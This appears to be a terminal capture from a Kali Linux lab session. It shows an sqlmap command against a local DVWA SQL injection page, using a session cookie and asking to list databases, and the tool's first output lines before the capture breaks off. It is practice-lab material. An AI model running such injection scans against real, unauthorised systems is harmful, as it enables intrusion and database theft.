 (kali㉿kali)-[~/Documents/Rooted/DVWA/exploit]
$ sqlmap -u "http://127.0.0.1/DVWA/vulnerabilities/sqli/?id=1&Submit=Submit#" --cookie="PHPSESSID=d89eb1a672ab468356d5eea73d1
39398; security=low" --dbs --batch
Vulnerability: SQL Injection
{1.9.11#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respo
nsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any
misuse or damage caused by this program
[*] starting @ 04:21:45 /2025-11-21/
[04:21:45] [INFO] testing connection to the target URL
[04:21:45] [INFO] checking if the target is protected by some kind of WAF/IPS
[04:21:45] [INFO] testing if the target URL content is stable
[04:21:45] [INFO] target URL content is stable
[04:21:45] [INFO] testing if GET parameter 'id' is dynamic
[04:21:45] [WARNING] GET parameter 'id' does not appear to be dynamic
[04:21:45] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[04:21:45] [INFO] testing for SQL injection on GET parameter 'id'
[04:21:45] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[04:21:46] [WARNING] reflective value(s) found and filtering out
[04:21:46] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'